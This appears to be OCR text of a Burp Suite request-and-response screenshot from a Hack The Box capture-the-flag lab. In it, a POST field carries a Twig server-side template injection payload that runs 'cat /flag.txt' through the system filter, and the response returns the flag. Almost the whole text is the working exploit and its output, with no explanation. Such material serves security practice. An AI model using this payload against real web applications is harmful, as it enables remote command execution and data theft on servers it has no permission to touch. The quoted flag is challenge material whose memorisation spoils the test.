 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.54.190:38371
3 Content-Length: 73
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Origin: http://94.237.54.190:38371
10 Referer: http://94.237.54.190:38371/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 api=
http://truckapi.htb/?id%3D{{['cat${IFS}/flag.txt']|filter('system')}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Mar 2025 18:25:57 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 83
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"id": "HTB{3b8e2b940775e0267ce39d7c80488fc8}Array", "location": "134
Main Street"}